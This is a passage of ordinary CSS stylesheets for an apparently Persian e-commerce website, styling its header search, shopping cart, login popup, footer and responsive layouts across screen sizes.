        list-style-type: none;
        border-bottom: 1px solid #eee;
        padding: 5px;
        background-color: #fff;
    }

        .top-header .search .result li:hover {
            background-color: #efefef;
        }

        .top-header .search .result li.no_item {
            border: none;
            font-size: 9px;
            font-size: .9rem;
            margin-top: 22px;
        }

            .top-header .search .result li.no_item:hover {
                background-color: #fff;
            }

        .top-header .search .result li a, .cart_box1 ul li a {
            float: right;
            width: 100%;
            height: 100%;
        }

        .top-header .search .result li .pic, .cart_box1 ul li .pic {
            float: right;
            width: 8%;
        }

            .top-header .search .result li .pic img, .cart_box1 ul li .pic img {
                width: 100%;
            }

        .top-header .search .result li a > .left, .cart_box1 ul li a > .left {
            padding-right: 55px;
        }

        .top-header .search .result li .title {
            color: #666;
            float: right;
            font-size: 14px;
            width: 100%;
        }

        .top-header .search .result li .info {
            float: right;
            width: 100%;
            color: #999;
            font-size: 12px;
            margin-top: 3px;
        }

        .top-header .search .result li .price {
            float: right;
            padding: 0 2px;
            color: #19caaf;
            font-size: 10px;
            margin-top: 3px;
        }

.ul-menu-top li {
    list-style-type: none;
    float: right;
    margin-top: 17px;
    margin-left: 18px;
}

    .ul-menu-top li:nth-child(4) {
        margin-left: 7px;
    }

    .ul-menu-top li:last-child {
        margin-left: 0;
    }

    .ul-menu-top li a i {
        color: #007db0;
        font-size: 22px;
    }

    .ul-menu-top li a .Jco-icon-shopCenter {
        font-size: 26px !important;
    }

.mr12 {
    margin-right: 12px;
}

.btn-menu i {
    color: #fff;
    font-size: 18px;
}

.basket-menu i {
    font-size: 25px !important;
}

.btn-menu span {
    width: 16px;
    line-height: 16px;
    float: left;
    color: #fff;
    position: relative;
    left: 28px;
    text-align: center;
    background: #e94649;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    top: 7px;
    font-size: 10px;
}

.menu_overlay {
    background-color: rgba(0, 0, 0, 0.5);
    cursor: url("../Images/icon-close.png"), auto;
    display: none;
    height: 100%;
    position: fixed;
    right: 0;
    top: 0;
    left: 0;
    bottom: 0;
    z-index: 200;
}

.cart_list {
    background-color: #323232;
    box-shadow: 0 5px 5px 2px rgba(0, 0, 0, 0.1);
    height: 100%;
    padding: 40px 25px;
    position: fixed;
    top: 0;
    right: -350px;
    bottom: 0;
    transition: all 0.4s ease 0s;
    width: 350px;
    z-index: 500;
}

.title_basketBag {
    font-size: 18px;
    color: #f5f5f5;
}

.cart_box1 {
    max-height: 290px;
    overflow-y: auto;
    margin-top: 40px;
}

    .cart_box1 ul {
        margin-right: 10px;
    }

.cart_total1 {
    position: relative;
    width: 100%;
    float: right;
    padding: 20px 0;
    border-top: solid 1px #4f4d50;
    text-align: right;
}

    .cart_total1::before {
        position: absolute;
        top: 3px;
        right: 0;
        content: "";
        height: 2px;
        width: 100%;
        background-color: #4f4d50;
    }

    .cart_total1 .price_title, .cart_total1 .price_total {
        width: 50%;
        float: right;
        color: #38abec;
        font-size: 1.5rem;
        line-height: 28px;
    }

    .cart_total1 .price_total {
        text-align: left;
        color: #fff;
    }

.cart_box1 ul li a, .cart_box1 ul li {
    float: right;
    width: 100%;
    height: 100%;
    margin-top: 4px;
    margin-bottom: 3px;
}

    .cart_box1 ul li .pic {
        float: right;
        width: 80px;
        height: 80px;
        position: relative;
    }

        .cart_box1 ul li .pic img {
            width: 100%;
            height: 100%;
        }

        .cart_box1 ul li .pic .close-basket {
            background-color: #38abec;
            color: #fff;
            text-align: center;
            width: 23px;
            height: 23px;
            line-height: 25px;
            font-size: 13px;
            position: absolute;
            top: -7px;
            right: -7px;
            border-radius: 50%;
        }

    .cart_box1 ul li a > .left {
        padding-right: 90px;
        color: #fff;
    }

        .cart_box1 ul li a > .left .price {
            color: #38abec;
        }

        .cart_box1 ul li a > .left .last-price {
            text-decoration: line-through;
            color: #ccc;
        }

.btn-quickView-add {
    width: 96%;
    height: 40px;
    overflow: hidden;
    position: relative;
    cursor: pointer;
    background-color: #38abec;
    color: #FFF;
    -webkit-transition: opacity 0.2s ease-in-out;
    transition: opacity 0.2s ease-in-out;
    display: inline-block;
    font-size: 1.3rem;
    text-align: center;
    padding: 7px 5px;
    border-radius: 2px;
}

    .btn-quickView-add:hover {
        opacity: .9;
        color: #FFF;
    }

    .btn-quickView-add:before {
        content: '';
        position: absolute;
        right: 100%;
        top: 0;
        width: 100%;
        height: 100%;
        background-position: center center;
        background-repeat: no-repeat;
        -webkit-transition: right 0.3s;
        transition: right 0.3s;
        background-image: url('../Images/icon-addCart2.png');
        background-size: 29px;
    }

    .btn-quickView-add:hover:before {
        right: 67px;
    }

    .btn-quickView-add .text {
        position: absolute;
        width: 100%;
        height: 100%;
        right: 0;
        top: 0;
        -webkit-transition: right 0.3s;
        transition: right 0.3s;
        line-height: 38px;
        font-size: 1.4rem;
    }

    .btn-quickView-add:hover .text {
        right: -15px;
    }

.menu-header {
    background-color: #007db0;
    width: 100%;
    height: 57px;
}


.createStore .content h3, .reason .content h3 {
    font-size: 18px;
    color: #2b2b2b;
    margin-bottom: 20px;
}

.reason .content h3 {
    font-size: 14px;
    margin-top: 8px;
    margin-bottom: 10px;
}

.createStore .content p, .reason .content p {
    font-size: 14px;
    color: #808080;
}

.reason .content p {
    font-size: 12px;
}

.btn-store-container {
    display: inline-block;
    position: relative;
}

    .btn-store-container:after,
    .btn-store-container:before {
        content: ' ';
        border-top: 2px solid #007db0;
        position: absolute;
    }

    .btn-store-container:before {
        right: -65px;
        top: 45%;
        bottom: 0;
        left: -65px;
    }

    .btn-store-container:after {
        right: -40px;
        top: 56%;
        bottom: 0;
        left: -40px;
    }

    .btn-store-container .btn-store {
        background-color: #007db0;
        color: #fefefe;
        border: 1px solid rgb(16, 169, 183);
        padding: 10px 22px;
        position: relative;
        z-index: 1;
        font-size: 1.6rem;
        margin: 20px auto;
        display: inline-block;
        transition: 0.5s;
        border-radius: 3px;
    }

        .btn-store-container .btn-store:hover, .btn-store-container .btn-store:focus {
            color: #007db0;
            background-color: #fefefe;
            border-color: #007db0;
        }

.col-2 {
    width: 20%;
    float: right;
    padding-right: 15px;
    background-color: #F5F5F5;
    padding: 20px 0px;
    padding-left: 15px;
}

.pad20 {
    padding: 20px 0;
}

.title-store {
    margin-bottom: 36px;
    font-size: 24px;
}

.whyus {
    border: 1px solid #e6e6e6;
}

/*****login****/
.overlay, .overlay2 {
    background-color: rgba(0, 0, 0, 0.8);
    position: fixed;
    top: 0;
    left: 0;
    transition: 0.5s;
    width: 100%;
    height: 100%;
    z-index: 2005;
}

.popUp.hide1, .popUp2.hide1 {
    opacity: 0;
}

.popUp.show1, .popUp2.show1 {
    opacity: 1;
    animation: quickView 1s ease-in-out;
}

.closePopUp, .closePopUp2 {
    position: absolute;
    top: 47px;
    right: -6px;
    width: 36px;
    height: 36px;
    cursor: pointer;
    z-index: 1;
    text-align: center;
}

    .closePopUp i, .closePopUp2 i {
        color: #fff;
        font-size: 24px;
        cursor: pointer;
    }

@keyframes quickView {
    0% {
        opacity: 0;
        transform: translateY(-300px);
    }

    100% {
        opacity: 1;
        transform: translateY(0);
    }
}

.loginContainer {
    -webkit-box-shadow: 0px 0px 12px 5px rgba(0,0,0,0.21);
    -moz-box-shadow: 0px 0px 12px 5px rgba(0,0,0,0.21);
    box-shadow: 0px 0px 12px 5px rgba(0,0,0,0.21);
    overflow: hidden;
    padding: 0;
    margin-top: 90px;
    border-radius: 5px;
}

    .loginContainer .has-error .form-control:focus {
        box-shadow: none;
    }

.sectionPassword {
    margin-top: 30px;
    margin-bottom: 26px;
}

.sp-signup {
    width: 100%;
    display: block;
    padding: 20px;
    box-shadow: 0 2px 4px 0 rgba(0, 0, 0, .2);
    margin-top: 30px;
}

.leftSide {
    background: #007db0;
    min-height: 448px;
    position: relative;
}

.loginContainer2 .leftSide {
    min-height: 483px;
}

.leftSide .tips li {
    list-style-type: none;
    margin-bottom: 10px;
    color: #f3f3f3;
}

    .leftSide .tips li i {
        font-size: 14px;
        color: #fff;
    }

.bannerLogin {
    position: absolute;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
}

.rightSide {
    padding-right: 0;
    background-color: #fff;
    min-height: 448px;
}

.leftSide h3 {
    font-size: 19px;
    color: #fff;
    margin-top: 9px;
    margin-bottom: 20px;
}

.leftSide p {
    font-size: 14px;
    color: #fff;
    text-align: justify;
}

.leftSide .content {
    padding: 20px;
    margin-bottom: 20px;
}

.container-right {
    padding: 20px 20px 20px 7px;
}

.loginContainer .form-group > div {
    position: relative;
    overflow: hidden;
}

.loginContainer .form-group {
    position: relative;
    overflow: hidden;
}

.loginContainer .form-control {
    border: none;
    box-shadow: none;
    border-bottom: 2px solid #007db0;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    text-align: right;
    height: 50px;
    width: 100%;
    direction: rtl;
    user-select: none;
    -moz-user-select: none;
    padding: 21px 12px 3px;
}

.loginContainer .label-login {
    user-select: none;
    -moz-user-select: none;
    position: absolute;
    top: 20px;
    right: 15px;
    color: #acacac;
    transition: 0.5s;
    width: 100%;
    font-size: 14px;
}

    .loginContainer .label-login.focus {
        color: #007db0;
        transform: translateY(-22px);
    }

.lableFocus {
    color: #0f3e6c !important;
    transform: translateY(-22px);
}

.section-login {
    float: right;
    width: 50%;
}

    .section-login input[type=checkbox] {
        margin-left: 5px;
        vertical-align: middle;
    }

.section-login-blue a, .signup-btn {
    color: #1B8BCB;
    transition: 0.5s;
}

    .section-login-blue a:hover, .section-login-blue a:focus {
        text-decoration: underline;
    }

.colorBlue {
    color: #1B8BCB;
}

.img-icon {
    position: absolute;
    left: 15px;
    bottom: 3px;
    width: 21px;
}

.loginContainer .has-error .img-icon {
    bottom: 22px;
}

.mr5 {
    margin-right: 5px;
}

.btn-login3 {
    border: 2px solid #1B8BCB;
    border-radius: 5px;
    color: #1B8BCB;
    position: relative;
    padding: 12px 20px;
    font-size: 15px;
    margin: 10px auto 0;
    transition: 0.5s;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    width: 100%;
    background-color: #fff;
}

    .btn-login3:hover, .btn-login3:focus {
        background-color: #1B8BCB;
        color: #fff;
    }

.login-asli {
    margin-top: 45px;
    margin-bottom: 69px;
}


/*******slideshow****/
#carouselMajor {
    width: 100%;
    position: relative;
}

    #carouselMajor .carousel-inner > .item, #carouselMajor {
        width: 100%;
        height: 470px;
    }

        #carouselMajor .carousel-inner > .item > img {
            width: 100%;
            height: 100%;
            background-size: cover;
            background-position: center;
        }
/****end slide show***/
@media screen and (min-width: 100px) and (max-width: 1200px) {
    .container-right {
        padding: 10px 20px 20px 7px;
    }

    .leftSide h1 {
        font-size: 16px;
    }

    .leftSide p {
        font-size: 13px;
    }
}

@media screen and (min-width: 992px) and (max-width: 1200px) {
    .ul-menu-top li {
        margin-left: 13px;
    }
}

@media screen and (max-width: 992px) {
    .ul-menu-top li {
        margin-left: 10px;
    }

    .logo {
        height: auto;
    }

    .ul-menu-top li a i {
        font-size: 17px;
    }

    .basket-menu i {
        font-size: 18px !important;
    }

    .ul-menu-top li a .Jco-icon-shopCenter {
        font-size: 20px !important;
    }

    .mr12 {
        margin-right: 6px;
    }

    .ul-menu-top li:nth-child(4) {
        margin-left: 0px;
    }

    .top-header .search .search_box {
        width: 68%;
    }

    .top-header .search .search_submit {
        padding: 5px 16px;
    }
}

@media screen and (min-width: 100px) and (max-width: 768px) {
    .col-2 {
        width: 33%;
    }

    .rightSide {
        padding-right: 15px;
    }

    .closePopUp, .closePopUp2 {
        top: -37px;
    }
}

@media screen and (min-width: 100px) and (max-width: 500px) {
    .col-2 {
        width: 100%;
    }

    .section-login {
        width: 100%;
    }

    .sp-signup {
        padding: 5px;
    }
}

colorWhite {
    color: #fff;
}

.top-footer {
    background-color: #e5e5e5;
    padding: 5px 0;
    text-align: center;
    font-size: 1.3em;
    font-weight: bold;
}

    .top-footer img {
        margin-right: 10px;
        color: #4da3c6;
        width: 24px;
    }


.footerinner {
    text-align: right;
    display: flex;
    align-items: stretch;
}

    .footerinner > div {
        display: block;
        float: right;
        overflow: hidden;
    }

    .footerinner .rightSection {
        width: 70%;
        background-color: #007db0;
        padding: 10px 0px;
        padding-right: 45px;
        display: flex;
    }

        .footerinner .rightSection > div {
            display: block;
            float: right;
            padding-left: 5px;
            border-left: 3px solid #0a78a5;
        }

            .footerinner .rightSection > div.contact-info {
                border-left: none;
            }

        .footerinner .rightSection .quick-links {
            width: calc(20% - 10px);
            margin-left: 10px;
        }

        .footerinner .rightSection .contact-info {
            width: 40%;
        }

            .footerinner .rightSection .contact-info ul {
                margin: 15px 0px;
            }

            .footerinner .rightSection .contact-info .share-social a {
                display: inline-block;
            }

        .footerinner .rightSection .title-footer {
            font-size: 17px;
            margin-bottom: 15px;
            font-weight: bold;
            position: relative;
        }


        .footerinner .rightSection .contact-info ul li, .footerinner .quick-links ul li {
            list-style-type: none;
            margin-bottom: 15px;
            color: #fff;
            font-size: 13px;
        }



        .footerinner .rightSection .quick-links ul li a {
            color: #fff;
            font-size: 13px;
            display: block;
            transition: 0.5s;
            -webkit-transition: 0.5s;
            -moz-transition: 0.5s;
            -ms-transition: 0.5s;
            -o-transition: 0.5s;
        }

            .footerinner .rightSection .quick-links ul li a:focus, .footerinner .quick-links ul li a:hover {
                transform: translateX(-5px);
            }



    .footerinner .leftSection {
        width: 30%;
        background-color: #0175a6;
        position: relative;
    }

        .footerinner .leftSection > div {
            float: right;
        }

        .footerinner .leftSection .appDiv {
            width: 60%;
            padding: 100px 0;
        }

            .footerinner .leftSection .appDiv > div {
                display: block;
                text-align: center;
            }

            .footerinner .leftSection .appDiv a img {
                width: 147px;
            }

        .footerinner .leftSection .enamadDiv {
            width: 40%;
            padding: 70px 15px;
        }

            .footerinner .leftSection .enamadDiv img {
                cursor: pointer;
                padding: 4px;
                border: 1px solid #fff;
                background: #fafafa;
                width: 110px;
            }

                .footerinner .leftSection .enamadDiv img:nth-child(1) {
                    border-radius: 5px;
                    margin-top: 30px;
                    border: 1px solid #fff;
                    border-bottom: none;
                }

                .footerinner .leftSection .enamadDiv img:nth-child(2) {
                    border-bottom-left-radius: 30px;
                    border-bottom-right-radius: 30px;
                    border: 1px solid #fff;
                    border-top: none;
                }

.container-share a {
    margin-left: 5px;
}

.container-share .icon-share {
    color: #007db0;
    font-size: 11px;
    display: inline-block;
    background-color: #fff;
    width: 30px;
    height: 30px;
    line-height: 30px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    text-align: center;
    transition: 0.5s;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
}

    .container-share .icon-share i {
        margin-left: 0px;
        font-weight: bolder;
        font-size: 1.2em;
    }

    .container-share .icon-share img {
        width: 28px;
    }

.container-share:hover .icon-share i {
    -webkit-transform: rotate(130deg);
    transform: rotate(130deg);
}

.container-share:hover .icon-share {
    border-radius: 0;
    -webkit-transform: rotate(225deg);
    transform: rotate(225deg);
}

.whyus {
    background-color: #F5F5F5;
    padding: 20px 0px;
    border: 1px solid #e6e6e6;
}

.list-footer {
    margin-bottom: 10px;
    display: block;
    list-style-type: none;
    width: 100%;
    overflow: hidden;
}

    .list-footer li {
        color: #212121;
        float: right;
    }

        .list-footer li a {
            color: #757575;
            font-size: 13px;
            padding: 0 5px;
        }

            .list-footer li a::after {
                content: '/';
                color: #757575;
                margin: 0 10px 0 1px;
            }

        .list-footer li:last-child a::after {
            content: " ";
        }

.fromRight.show1, .fromRight2.show1 {
    animation: fromRight 1s ease-in-out;
}

.fromRight p, .fromRight2 p, .fromLeft2 p {
    margin-bottom: 15px;
}

.whyus {
    background-color: #dbf0f2;
    padding: 20px;
}

.whyus-sec {
    padding: calc(.5em + 1vw);
    margin-bottom: 30px;
    border-radius: 6px;
    color: #333;
    background: #fff;
    box-shadow: 0 2px 17px -4px rgba(0, 0, 0, 0.33);
    height: 152.5px;
}

    .whyus-sec.show1 {
        animation: animationUp 1s ease-in-out;
    }

    .whyus-sec img {
        width: 64px;
        height: 64px;
    }

    .whyus-sec h4 {
        font-size: 13px;
    }

.RegisterUl li {
    padding-right: 17px;
    position: relative;
    text-align: justify;
    margin-bottom: 10px;
    font-size: 1em;
}

    .RegisterUl li .fa {
        position: absolute;
        right: 0px;
        top: 3px;
        font-weight: bold;
    }

@keyframes animationUp {
    0% {
        opacity: 0;
        -webkit-transform: translateY(100px);
        -ms-transform: translateY(100px);
        transform: translateY(100px);
    }

    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0);
    }
}

.fromRight.show1, .fromRight2.show1 {
    animation: fromRight 1s ease-in-out;
}

@keyframes fromRight {
    0% {
        transform: translateX(999px);
    }

    100% {
        transform: translateX(0);
    }
}

.fromLeft.show1, .fromLeft2.show1 {
    animation: fromLeft 1s ease-in-out;
}

@keyframes fromLeft {
    0% {
        transform: translateX(-999px);
    }

    100% {
        transform: translateX(0);
    }
}

.btn-createStore {
    border: 1px solid #007db0;
    color: #007db0;
    padding: 8px 15px;
    border-radius: 32px;
    -webkit-border-radius: 32px;
    -moz-border-radius: 32px;
    -ms-border-radius: 32px;
    -o-border-radius: 32px;
    font-size: 16px;
    margin: 8px auto 20px;
    display: inline-block;
    overflow: hidden;
    position: relative;
    z-index: 1;
}

    .btn-createStore::after {
        background: #007db0;
        color: #fff;
        content: "";
        position: absolute;
        right: 0;
        top: 0;
        bottom: 0;
        width: 0;
        z-index: -1;
        transition: 0.25s all ease;
        -webkit-transition: 0.25s all ease;
        -moz-transition: 0.25s all ease;
        -ms-transition: 0.25s all ease;
        -o-transition: 0.25s all ease;
        opacity: 0;
        filter: alpha(opacity=0);
        -moz-opacity: 0;
        -ms-opacity: 0;
        -webkit-opacity: 0;
    }

    .btn-createStore:hover {
        color: #fff;
    }

        .btn-createStore:hover:after {
            opacity: 1;
            filter: alpha(opacity=100);
            -moz-opacity: 1;
            -ms-opacity: 1;
            -webkit-opacity: 1;
            width: 100%;
        }

.fromLeft2 p {
    font-size: 14px;
    text-align: justify;
}

.filmCat {
    background-color: #F1F3F2;
    padding: 30px 0;
}
/*.videocontainer {
    background: url('../Images/laptop-banner.jpg') no-repeat;
    width:750px;
    position:relative;
    height:420px;
}*/
.videoTabliq {
    width: 100%;
}

.title-page {
    color: #007db0;
    font-size: 27px;
    margin-bottom: 36px;
}


.ul_store li {
    list-style-type: none;
    margin-bottom: 20px;
    font-size: 16px;
}

    .ul_store li i {
        color: #007db0;
    }

.ml5 {
    margin-left: 5px;
}

.mb40 {
    margin-bottom: 40px;
}

@media screen and (min-width: 100px) and (max-width: 1200px) {
    .container-right {
        padding: 10px 20px 20px 7px;
    }

    .leftSide h1 {
        font-size: 16px;
    }

    .leftSide p {
        font-size: 13px;
    }
}

@media screen and (min-width: 992px) and (max-width: 1200px) {
    .ul-menu-top li {
        margin-left: 13px;
    }

    .top-header .search .result {
        width: 93.4%;
    }
}

@media screen and (max-width: 992px) {
    .ul-menu-top li {
        margin-left: 10px;
    }

    .logo {
        height: auto;
    }

    .ul-menu-top li a i {
        font-size: 17px;
    }

    .basket-menu i {
        font-size: 18px !important;
    }

    .ul-menu-top li a .Jco-icon-shopCenter {
        font-size: 20px !important;
    }

    .mr12 {
        margin-right: 6px;
    }

    .ul-menu-top li:nth-child(4) {
        margin-left: 0px;
    }

    .top-header .search .search_box {
        width: 68%;
    }

    .top-header .search .search_submit {
        padding: 5px 16px;
    }
}

@media screen and (min-width: 100px) and (max-width: 768px) {
    .col-2 {
        width: 33%;
    }

    .rightSide {
        padding-right: 15px;
    }

    .closePopUp, .closePopUp2 {
        top: -37px;
    }
}

@media screen and (min-width: 100px) and (max-width: 500px) {
    .title-page {
        font-size: 16px;
    }

    .btn-createStore {
        font-size: 12px;
    }

    .col-2 {
        width: 100%;
    }

    .section-login {
        width: 100%;
    }

    .sp-signup {
        padding: 5px;
    }
}


--- FILE ---
content_type: text/css
request_url: http://iran2b.com/Content/OutCss/responsive.css?v=1.8
body_size: 58048
content:
/*------------------------------------------------------------------
[Table of contents]
1. Styles for devices(>1200px)
2. Styles for devices(>=992px and <=1199px)
3. Styles for devices(>=768px and <=992px)
4. Styles for devices(>=481px and <=767px)
5. Styles for devices(<=480px)
-------------------------------------------------------------------*/
/*----------------
[1. Styles for devices(>1200px)]
*/
@media (min-width: 1201px) {
    .container {
        width: 1250px;
    }
}

/*----------------
[2. Styles for devices(>=993px and <=1200px)]
*/
@media (min-width: 993px) and (max-width: 1200px) {
    .nav-menu .nav > li > a {
        padding: 15px 15px;
    }

    .main-header .header-search-box {
        padding-right: 0;
        width: 50%;
    }

    .main-header .shopping-cart-box {
        float: left;
        width: 25%;
    }

    .box-vertical-megamenus .vertical-menu-content {
        display: none;
    }

    .home .box-vertical-megamenus .vertical-menu-content {
        display: none;
    }

    #home-slider .slider-right {
        display: none;
    }

    #home-slider .header-top-left {
        width: 100%;
        margin: 0;
        border-top: none;
        padding: 0 15px;
    }

        #home-slider .header-top-left .homeslider,
        #home-slider .header-top-left .header-banner {
            border-top: 3px solid #F36;
        }

    .service .service-item {
        padding: 0;
        overflow: hidden;
    }

        .service .service-item .icon {
            width: 100%;
            text-align: center;
            padding-bottom: 15px;
            height: auto;
        }

        .service .service-item .info {
            width: 100%;
            padding: 0;
            margin: 0;
            text-align: center;
        }

    .product-list li .product-star {
        float: right;
    }

    .latest-deals .count-down-time span {
        font-size: 12px;
    }

    .subcategories li a {
        padding: 0 10px;
    }

    #right_column .block .block_content {
        padding: 10px;
    }

    #right_column .block .title_block {
        font-size: 14px;
        padding-right: 10px;
    }

    .layered .layered_subtitle {
        font-size: 14px;
    }

    .check-box-list input[type="checkbox"] + label span.button {
        margin-left: 5px;
    }

    .special-product .special-product-right {
        width: 100%;
    }

    .special-product .special-product-left {
        margin-right: 0;
        margin-top: 10px;
    }

    .sortPagiBar .sort-product {
        margin-top: 20px;
    }

    .product-tab .nav-tab > li > a {
        padding: 0 10px;
    }

    #product .pb-left-column .product-comments .comments-advices a {
        padding: 0 5px;
    }
    /** MAIN MENU **/
    #main-menu .navbar .navbar-nav > li > a {
        padding: 0 10px;
    }

    .hot-deals-box .hot-deals-tab-content-col {
        padding-right: 15px;
    }

    .hot-deals-box .hot-deals-tab-content {
        padding: 30px;
    }

    .box-products .box-product-content .box-product-adv {
        width: 20%;
        padding-left: 5px;
    }

    .box-products .box-product-content .box-product-list {
        width: 80%;
        margin: 0;
        float: right;
        padding-right: 5px;
    }

        .box-products .box-product-content .box-product-list .product-list li {
            padding-bottom: 5px;
        }
}

@media (min-width: 900px) and (max-width: 1050px) {
    .container {
        width: 1000px;
    }

    .mainMenu .levelFirstUl .levelFirstli {
        padding: 10px 0;
    }

        .mainMenu .levelFirstUl .levelFirstli > a {
            font-size: 11px;
        }
}
/*--------------------
[3. Styles for devices(>=768px and <=992px)]
*/
@media (min-width: 768px) and (max-width: 992px) {
    .home .box-vertical-megamenus .vertical-menu-content {
        display: none;
    }

    .vertical-megamenus-ontop .box-vertical-megamenus .vertical-menu-content {
        display: block;
    }

    .top-header a {
        padding-left: 5px;
        margin-right: 5px;
    }

    .main-header .logo {
        width: 100%;
        text-align: center;
    }

    .main-header .header-search-box {
        padding-right: 30px;
        padding-left: 15px;
    }

    .main-header .shopping-cart-box {
        margin-right: 0;
        width: 37.667%;
    }

    .box-vertical-megamenus {
        padding-bottom: 0;
    }

        .box-vertical-megamenus .vertical-menu-content {
            min-width: 270px;
            display: none;
        }

    .nav-menu .nav > li > a {
        padding: 15px 5px;
    }

    #product .primary-box .pb-left-column .productnames {
        padding-left: 0;
    }

        #product .primary-box .pb-left-column .productnames .score {
            position: relative;
        }

    #product .primary-box .pb-left-column .priceDiv {
        width: 100%;
    }

    #home-slider .slider-right {
        height: 3px;
    }

    .header-top-left .header-banner {
        display: none;
    }

    .header-top-left {
        margin-right: 0;
        padding: 0 15px;
        width: 100%;
        border-top: none;
    }

        .header-top-left .homeslider .content-slide {
            margin-left: 0;
        }

    .service .service-item {
        padding: 0 10px;
    }

        .service .service-item .icon {
            width: 100%;
            text-align: center;
        }

        .service .service-item .info {
            width: 100%;
            padding-right: 0;
            text-align: center;
            margin-right: 0;
            margin-top: 50px;
        }

    .page-top .page-top-right {
        width: 100%;
    }

    .page-top .page-top-left {
        width: 100%;
        margin-top: 30px;
    }

    #trademark-list #payment-methods {
        width: 100%;
        float: right;
    }

    .category-banner {
        display: none;
    }

    .floor-elevator {
        display: none;
    }

    .show-brand .navbar-brand {
        padding: 0px 0px 0px 10px;
    }

    .header-top-left .homeslider {
        width: 100%;
    }

    .product-featured .banner-featured {
        display: none;
    }

    .product-featured .product-featured-content .product-featured-list {
        margin-right: 0;
    }

    .product-list.grid li {
        width: 50%;
    }

    .subcategories li a {
        padding: 0 10px;
    }

    #right_column .block .block_content {
        padding: 10px;
    }

    #right_column .block .title_block {
        font-size: 14px;
        padding-right: 10px;
    }

    .layered .layered_subtitle {
        font-size: 14px;
    }

    .check-box-list input[type="checkbox"] + label span.button {
        margin-left: 5px;
    }

    .special-product .special-product-right {
        width: 100%;
    }

    .special-product .special-product-left {
        margin-right: 0;
        margin-top: 10px;
    }

    .sortPagiBar .sort-product {
        margin-top: 20px;
    }

    .trademark-info {
        width: 100%;
        float: right;
        padding: 0 20px;
    }

    .trademark-product {
        width: 100%;
        float: right;
        padding: 0 20px;
    }

        .trademark-product .product-item {
            width: 50%;
        }

    .product-list li .product-star {
        float: right;
    }

    .product-tab .nav-tab > li {
        float: right;
        margin-bottom: 2px;
    }

        .product-tab .nav-tab > li > a {
            width: 100%;
        }

        .product-tab .nav-tab > li.active > a {
            height: 48px;
        }

    .product-tab .tab-container {
        margin-top: 2px;
        padding: 10px 2px !important;
    }

    #product .pb-left-column .product-comments .comments-advices a {
        padding: 0 5px;
    }

    .products-block .products-block-right {
        width: 100%;
    }

    .products-block .products-block-left {
        margin: 0;
        width: 100%;
    }
    /** MAIN MENU **/
    #main-menu .navbar .navbar-nav > li > a {
        padding: 15px;
    }

    .box-products .box-product-content .box-product-adv {
        display: none;
    }

    .box-products .box-product-content .box-product-list {
        width: 100%;
        margin: 0;
    }

    .hot-deals-box .hot-deals-tab-content-col {
        padding-right: 15px;
    }

    .hot-deals-box .hot-deals-tab-content {
        padding: 30px;
    }
}
/*--------------------
[4. Styles for devices(>=481px and <=767px)]
*/
@media (min-width: 481px) and (max-width: 767px) {
    .SlidAndMiscPicutres {
        margin-top: 20px;
        padding-right: 0px !important;
    }

    .storeHorizontalDiv {
        margin-top: 10px;
        margin-right: 1px;
        margin-bottom: 10px;
        padding-right: 17px;
    }

        .storeHorizontalDiv .WishStoreList {
            padding: 10px 15px;
        }

    #product .primary-box .pb-right-column .operationIcons .CustomerActionDiv {
        width: 35px;
        height: 35px;
    }

        #product .primary-box .pb-right-column .operationIcons .CustomerActionDiv .fa {
            font-size: 1.7em;
        }

        #product .primary-box .pb-right-column .operationIcons .CustomerActionDiv img {
            width: 22px;
            height: 22px;
        }

    #product .primary-box .pb-right-column .operationIcons .shareItems .Sharediv {
        width: 100%;
        border-radius: 0;
        position: fixed;
        right: 0;
        bottom: 0;
    }

        #product .primary-box .pb-right-column .operationIcons .shareItems .Sharediv:before {
            display: none;
        }

    #product .primary-box .pb-left-column .productnames {
        padding-left: 0;
    }

        #product .primary-box .pb-left-column .productnames .score {
            position: relative;
        }

    #product .primary-box .pb-left-column .priceDiv {
        width: 100%;
    }

    .SlidAndMiscPicutres {
        margin-top: 20px;
        padding-right: 0px !important;
    }

    #MenuAndOtherItemsDiv {
        margin-top: 5px;
    }

    #product .primary-box .pb-left-column .codeandcategory {
        height: initial;
        overflow: initial;
    }

    #SlideDive .Navigate-Slide {
        font-size: 0.7em;
        padding: 2px !important;
    }

    .SlidAndMiscPicutres .TopSection .CartAnimate .Content {
        font-size: 0.7em;
        padding: 2px !important;
    }

        .SlidAndMiscPicutres .TopSection .CartAnimate .Content p {
            max-height: 40px;
        }

        .SlidAndMiscPicutres .TopSection .CartAnimate .Content a.Details {
            right: 2px !important;
            bottom: 2px !important;
            padding: 3px !important;
        }

        .SlidAndMiscPicutres .TopSection .CartAnimate .Content a.NextBtn {
            left: 2px !important;
            bottom: 2px !important;
            padding: 3px !important;
        }

    .home .box-vertical-megamenus .vertical-menu-content {
        display: none;
    }

    .category-featured > .nav-menu > .container {
        padding-right: 0;
    }

    .top-banner {
        display: none;
    }

    .top-header .nav-top-links,
    .top-header .user-info,
    .top-header .support-link {
        width: 100%;
        float: right;
    }

    .main-header .logo {
        text-align: center;
    }

    .main-header .header-search-box {
        width: 100%;
        padding-right: 15px;
        padding-left: 15px;
    }

        .main-header .header-search-box .form-inline .form-category {
            display: none;
        }

        .main-header .header-search-box .form-inline .input-serach {
            width: calc(100% - 50px);
            padding-top: 10px;
        }

    .main-header .shopping-cart-box {
        padding-right: 15px;
        padding-left: 15px;
        margin-right: 0;
        width: 100%;
    }

    #box-vertical-megamenus {
        width: 50%;
        height: 50px;
        float: right;
    }

        #box-vertical-megamenus .box-vertical-megamenus {
            left: 0px;
            padding-bottom: 0;
        }

    .box-vertical-megamenus {
    }

        .box-vertical-megamenus .vertical-menu-content {
            border-left: 1px solid #eee;
            display: none;
        }

            .box-vertical-megamenus .vertical-menu-content ul li:hover .vertical-dropdown-menu {
                visibility: hidden;
                display: none;
            }

            .box-vertical-megamenus .vertical-menu-content ul li a.parent:before {
                display: none;
            }

    .popular-tabs .nav-tab li {
        padding: 0;
    }

